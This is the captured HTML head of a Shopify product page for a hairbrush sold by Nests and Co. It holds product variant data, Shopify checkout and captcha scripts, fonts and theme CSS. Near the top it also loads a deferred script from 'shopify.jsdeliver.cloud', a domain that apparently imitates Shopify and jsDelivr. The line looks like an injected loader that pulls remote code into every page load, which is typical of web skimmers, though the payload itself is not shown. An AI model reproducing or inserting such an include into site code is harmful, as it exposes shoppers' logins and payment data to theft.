

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nestsandco.com/products/the-original-unbrush%C2%AE
body_size: 59821
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "930185-2.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "9151885181214",
  vendor: "Nests and Co",
  type: "",
  title: "THE ORIGINAL UNBRUSH®",
  images: ["\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-04-09at11.06.13PM.png?v=1712718414","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-04-09at11.07.01PM.png?v=1712718446","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-04-09at11.07.40PM.png?v=1712718492"],
  options: [{"name":"Color","position":1,"values":["Black","Pink","Blush","Turquoise","Blue"]}],
  variants: [{"id":48198338085150,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"ABC-12345-S-BL-1","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855450398,"product_id":9151885181214,"position":1,"created_at":"2024-04-09T22:51:37-04:00","updated_at":"2024-04-09T22:51:39-04:00","alt":null,"width":1428,"height":1425,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499","variant_ids":[48198338085150]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Black","public_title":"Black","options":["Black"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146376499486,"position":1,"preview_image":{"aspect_ratio":1.002,"height":1425,"width":1428,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338117918,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"ABC-12345-S-BL-2","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855483166,"product_id":9151885181214,"position":2,"created_at":"2024-04-09T22:52:24-04:00","updated_at":"2024-04-09T22:52:26-04:00","alt":null,"width":1415,"height":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546","variant_ids":[48198338117918]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Pink","public_title":"Pink","options":["Pink"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146386592030,"position":2,"preview_image":{"aspect_ratio":0.995,"height":1422,"width":1415,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?v=1712717546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338150686,"title":"Blush","option1":"Blush","option2":null,"option3":null,"sku":"ABC-12345-S-BL-3","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855515934,"product_id":9151885181214,"position":3,"created_at":"2024-04-09T22:53:12-04:00","updated_at":"2024-04-09T22:53:14-04:00","alt":null,"width":1422,"height":1420,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594","variant_ids":[48198338150686]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Blush","public_title":"Blush","options":["Blush"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146396324126,"position":3,"preview_image":{"aspect_ratio":1.001,"height":1420,"width":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?v=1712717594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338183454,"title":"Turquoise","option1":"Turquoise","option2":null,"option3":null,"sku":"ABC-12345-S-BL-4","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855548702,"product_id":9151885181214,"position":4,"created_at":"2024-04-09T22:53:59-04:00","updated_at":"2024-04-09T22:54:01-04:00","alt":null,"width":1422,"height":1419,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641","variant_ids":[48198338183454]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Turquoise","public_title":"Turquoise","options":["Turquoise"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146404811038,"position":4,"preview_image":{"aspect_ratio":1.002,"height":1419,"width":1422,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?v=1712717641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48198338216222,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"ABC-12345-S-BL-5","requires_shipping":true,"taxable":false,"featured_image":{"id":45699855581470,"product_id":9151885181214,"position":5,"created_at":"2024-04-09T22:55:05-04:00","updated_at":"2024-04-09T22:55:08-04:00","alt":null,"width":1423,"height":1425,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708","variant_ids":[48198338216222]},"available":true,"name":"THE ORIGINAL UNBRUSH® - Blue","public_title":"Blue","options":["Blue"],"price":2500,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":38146416738590,"position":5,"preview_image":{"aspect_ratio":0.999,"height":1425,"width":1423,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?v=1712717708"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.nestsandco.com/products/the-original-unbrush%c2%ae">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      THE ORIGINAL UNBRUSH®
 &ndash; Nests and Co</title>

    

    

<meta property="og:site_name" content="Nests and Co">
<meta property="og:url" content="https://www.nestsandco.com/products/the-original-unbrush%c2%ae">
<meta property="og:title" content="THE ORIGINAL UNBRUSH®">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your skin a nourishing update with this collection of skincare essentials. From cleansers and moisturizers to serums and more, shop online at Nest &amp; Co."><meta property="og:image" content="http://www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499">
  <meta property="og:image:secure_url" content="https://www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499">
  <meta property="og:image:width" content="1428">
  <meta property="og:image:height" content="1425"><meta property="og:price:amount" content="25.00">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="THE ORIGINAL UNBRUSH®">
<meta name="twitter:description" content="Give your skin a nourishing update with this collection of skincare essentials. From cleansers and moisturizers to serums and more, shop online at Nest &amp; Co.">


    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/global.js?v=77203367985599398841731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281731183987" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75368464670/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3775d547a079f1db33e418d625845e69">
<link rel="alternate" hreflang="x-default" href="https://www.nestsandco.com/products/the-original-unbrush%C2%AE">
<link rel="alternate" hreflang="en" href="https://www.nestsandco.com/products/the-original-unbrush%C2%AE">
<link rel="alternate" hreflang="en-GB" href="https://www.nestsandco.com/en-gb/products/the-original-unbrush%C2%AE">
<link rel="alternate" hreflang="en-AU" href="https://www.nestsandco.com/en-au/products/the-original-unbrush%C2%AE">
<link rel="alternate" hreflang="en-FR" href="https://www.nestsandco.com/en-fr/products/the-original-unbrush%C2%AE">
<link rel="alternate" hreflang="en-DE" href="https://www.nestsandco.com/en-de/products/the-original-unbrush%C2%AE">
<link rel="alternate" type="application/json+oembed" href="https://www.nestsandco.com/products/the-original-unbrush%c2%ae.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=75368464670" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75368464670,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75368464670","merchantName":"Nests and Co","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Nests and Co","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3775d547a079f1db33e418d625845e69","betas":["rich-media-storefront-analytics"],"domain":"www.nestsandco.com","predictiveSearch":true,"shopId":75368464670,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "930185-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-official","id":173916193054,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.nestsandco.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=182f0399-310c-4463-b7d5-e21561b1f18a\u0026shop=930185-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75368464670,"offset":-18000,"reqid":"5e303c67-a534-41fc-8fb5-350a51a920bd-1769093099","pageurl":"www.nestsandco.com\/products\/the-original-unbrush%C2%AE","u":"ef3b00329ace","p":"product","rtyp":"product","rid":9151885181214};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.nestsandco.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.nestsandco.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.nestsandco.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.nestsandco.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.nestsandco.com/cdn/shop/t/8/compiled_assets/scripts.js?v=1091"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 234, 231;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 152, 137;
        --color-base-accent-2: 255, 186, 176;
        --payment-terms-background-color: #ffeae7;

        --gradient-base-background-1: #ffeae7;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff9889;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

